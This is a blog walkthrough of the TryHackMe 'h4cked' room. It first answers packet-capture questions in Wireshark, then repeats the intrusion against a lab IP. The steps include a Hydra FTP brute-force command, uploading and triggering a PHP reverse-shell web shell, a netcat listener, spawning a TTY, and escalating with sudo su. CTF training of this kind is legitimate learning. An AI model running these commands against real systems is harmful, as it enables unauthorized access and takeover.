This room is one of the easiest rooms I’ve seen on Try Hack Me.
The skills/tools to be tested and needed to finish this room are: FTP, Hydra, Web Shell, Netcat, Reverse Shell, and Wireshark.
The room’s creator is @toxicat0r. You can access the room at https://tryhackme.com/room/h4cked
I was assigned a target IP address of 10.10.215.198. You will be assigned a different IP address, so double check your entries when following this walk-through.
The requirements to complete this room are:
- The attacker is trying to log into a specific service. What is this service?
- f**

Just with the initial look at Wireshark, you will see two protocols, and one of them is the service that the attacker was trying to login:
- There is a very popular tool by Van Hauser which can be used to brute force a series of services. What is the name of this tool?
- H****
All you need to answer this question is Google search

- The attacker is trying to log on with a specific username. What is the username?
- J****

Simply type the service you found in the first question on Wireshark, and you will find the username that was used to login
- What is the user’s password?
- p**********
As you scroll down the list of packets on Wireshark, you will see under the info column a “Login successful”


- What is the current FTP working directory after the attacker logged in?
- /***/***/****
Scroll down a little bit more and you will see a packet that explicitly says “is the current directory”

- The attacker uploaded a backdoor. What is the backdoor’s filename?
- s****.***
While on the same Wireshark view, you will see a packet with “STOR” on it. STOR means that the data was accepted and to store the data as file in the server. This is simply an indication that there was an upload activity that have happened.
- The backdoor can be downloaded from a specific URL, as it is located inside the uploaded file. What is the full URL?
- h***://*************.***/*****/*****************

To answer this question, we have to filter the packets to ftp-data. Type ftp-data in the search field so we can see the content of the file that was uploaded by the attacker

- Which command did the attacker manually execute after getting a reverse shell?
- w*****
Right-click the “Login successful” packet, then Follow > TCP Stream



You will see the first command that the attacker executed after gaining reverse shell
- What is the computer’s hostname?
- w***
In the same image as the one above, you will see the hostname
- Which command did the attacker execute to spawn a new TTY shell?
- p****** ** ******* **** ***.*******/***/*******
On the same TCP Stream window, you will find the command to spawn a new TTY shell

- Which command was executed to gain root shell?
- s*** **
- The attacker downloaded something from Github. What is the name of the Github project?
- R******

- The project can be used to install a stealthy backdoor on the system. It can be very hard to detect. What is this type of backdoor called?
- R******

- Read the flag.txt file inside the Reptile directory
- e*******************************
Steps to get the flag.txt:

- Run Hydra to bruteforce the login to the FTP service:
- Type the command hydra -v -f -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.215.198
- -v – is to enable verbose mode
- -f – to make hydra stop trying when a login and password are found
- -l – to use a specific user to login
- -P – the path to the file that contains the list of passwords to try and login

2. Login to the FTP service using the credentials you found through Hydra. On the terminal just type ftp 10.10.215.198 and then supply the username and password when prompted

3. Find the php reverse shell web shell in your Kali. Go to /usr/share/webshells/php/php-reverse-shell.php
4. You can either edit the file in its location or copy it somewhere and edit the IP address and port number to set it up to get a reverse shell connection. I chose the later one.

5. Upload the web shell and change the permission with execute rights.

- In the FTP logged in session you are in, type put php-reverse-shell.php

- Now type ls to list what files are currently in the directory of the server

- Change web shell permission to make it executable. Type chmod 777 php-reverse-shell.php

6. Now that we have successfully uploaded our webshell, let’s start a netcat listener before triggering the webshell, and so we will be able to catch a reverse shell.
- To start a netcat listener, make sure that you use the port number you entered when you edited the webshell in Step 4. Type nc -lnvp 1234

- Now, trigger the webshell by visiting the URL http://10.10.215.198/php-reverse-shell.php and hit enter
- Go back to your netcat listener to check if you have a reverse shell


7. Switch to a more stable shell, by creating a new TTY shell. Type python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
8. We are still user www-data, and we want to switch to user jenny. You can do this by typing su jenny and provide the password you found when you bruteforce using Hydra


9. Type sudo -l to check what sudo privileges does user jenny currently have

10. Type sudo su to change user as root and whoami to check if we successfully changed as root
11. Look for the /Reptile directory as it was indicated that flag.txt is in that location. Type find / -type d -name Reptile 2> /dev/null

12. Go to the location /root/Reptile and do cat flag.txt to retrieve the content of the flag.txt file
Congratulations, you found and retrieved the flag!
I hope you had fun following my walkthrough. Good luck on cracking more rooms in Try Hack Me.
Please don’t forget to subscribe to my blog so you will get notified when new contents are uploaded.
